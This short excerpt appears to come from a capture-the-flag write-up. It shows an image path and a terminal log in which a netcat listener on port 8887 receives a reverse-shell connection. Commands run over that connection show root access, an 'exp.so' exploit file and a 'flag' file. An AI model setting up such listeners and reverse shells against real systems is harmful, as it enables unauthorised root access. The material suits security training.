 root@hcss-ecs-69a7:~# nc -lvvp 8887
Listening on 0.0.0.0 8887
Connection received on 1.14.71.254 34730
id
uid=0(root) gid=0(root) groups=0(root)
ls
exp.so
ls /
bd_build
bin
boot
dev
etc
flag
home